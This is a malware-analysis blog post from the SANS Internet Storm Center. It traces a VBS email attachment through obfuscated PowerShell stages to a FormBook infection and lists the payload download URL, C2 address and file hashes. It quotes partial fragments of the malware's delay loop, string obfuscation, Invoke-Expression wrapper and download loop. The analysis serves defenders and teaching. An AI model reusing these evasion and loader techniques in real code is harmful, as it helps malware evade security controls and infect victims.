
When I’m teachning FOR610[1], I always say to my students that reverse engineering does not only ap 2025-11-13 08:47:41 Author: isc.sans.edu(查看原文) 阅读量:7 收藏
When I’m teachning FOR610[1], I always say to my students that reverse engineering does not only apply to “executable files” (read: PE or ELF files). Most of the time, the infection path involves many stages to defeat the Security Analyst or security controls. Here is an example that I found yesterday. An email was received via an attached ZIP archive. It contained a simple file: “Payment_confirmation_copy_30K__202512110937495663904650431.vbs” (SHA256:d9bd350b04cd2540bbcbf9da1f3321f8c6bba1d8fe31de63d5afaf18a735744f) identified by 17/65 antiviruses on VT[2]. Let’s have a look at the infection path.
The VBS script was obfuscated but easy to reverse. First it started with a delay loop of 9 seconds:
Dim Hump
Hump = DateAdd(“s”, 9, Now())
Do Until (Now() > Hump)
Wscript.Sleep 100
Frozen = Frozen + 1
Loop
This allow the script to wait before performing nasty actions and avoid using the sleep() function which is often considered as suspicious. Then the script will generate a PowerShell script by concatenating a lot of strings. The “PowerShell” string is hidden behind this line:
Nestlers= array(79+1,79,80+7,60+9,82,83,72,69,76,76)
The script is reconstructed like this:
Roastable11 = Roastable11 + “mv 'udenri” Roastable11 = Roastable11 + “gstjenes” Roastable11 = Roastable11 + “te’;” Roastable11 = Roastable11 + “function " Roastable11 = Roastable11 + “Microcoulomb” Roastable11 = Roastable11 + " ($s” Roastable11 = Roastable11 + “kattes” Roastable11 = Roastable11 + “kemas='sel” Roastable11 = Roastable11 + “vang” Roastable11 = Roastable11 + “av’)” ...
The result is executed with an Shell.Application object. The PowerShell script is also heavily obfuscated. Two functions are used for this purpose:
function Microcoulomb ($skatteskemas=‘selvangav’)
{
$bletr=4;
do {
folkesangeren+=skatteskemas[$bletr];
$bletr+=5;
overhringens=Get-Date
}
until (!skatteskemas[$bletr]);
$folkesangeren
}
function Blokbogstavers65 ($srlings)
{
countryish22(srlings)
}
The second function just invokes an “Invoke-Expression” with the provided string. The first one reconstrusts strings by extraction some characters from the provided one. Example:
$mesoventrally=Microcoulomb ’ :::n TTTEJJJJTjjjj.nnnnw::::E’; $mesoventrally+=Microcoulomb ‘i iiB SSSCccc l EE INNNNe * *n;;;;t’;
The variable meseventrally will containt “nET.wEBClIent”.
The first part of the deobfuscated script will prepare the download of the next payload:
while ((!brandmesterens))
{
Blokbogstavers65 (Microcoulomb '...’) ;
Blokbogstavers65 retsforflgende;
Blokbogstavers65 (Microcoulomb '...');
Blokbogstavers65 (Microcoulomb '...') ;
Blokbogstavers65 (Microcoulomb '...’) ;
fedayee=serigraphic[$dichotomically]
}
The loop waits for a successful download from ths URL: hxxps://drive[.]google[.]com/uc?export=download&id=1jFn0CatcuICOIjBsP_WxcI_faBI9WA9S
It stores the payload in C:\Users\REM\AppData\Roaming\budene.con. Once decoded, it’s another piece of PowerShell that also implements deobfuscation functions.
The script will invoke an msiexec.exe process and inject the FormBook into it. The injected payload is C:\Users\REM\AppData\Local\Temp\bin.exe (SHA256:12a0f592ba833fb80cc286e28a36dcdef041b7fc086a7988a02d9d55ef4c0a9d)[3]. The C2 server is 216[.]250[.]252[.]227:7719.
Here is an overview of the activity generated by all the scripts on the infected system:

[1] https://www.sans.org/cyber-security-courses/reverse-engineering-malware-malware-analysis-tools-techniques
[2] https://www.virustotal.com/gui/file/d9bd350b04cd2540bbcbf9da1f3321f8c6bba1d8fe31de63d5afaf18a735744f
[3] https://www.virustotal.com/gui/file/12a0f592ba833fb80cc286e28a36dcdef041b7fc086a7988a02d9d55ef4c0a9d
Xavier Mertens (@xme)
Xameco
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
如有侵权请联系:admin#unsafe.sh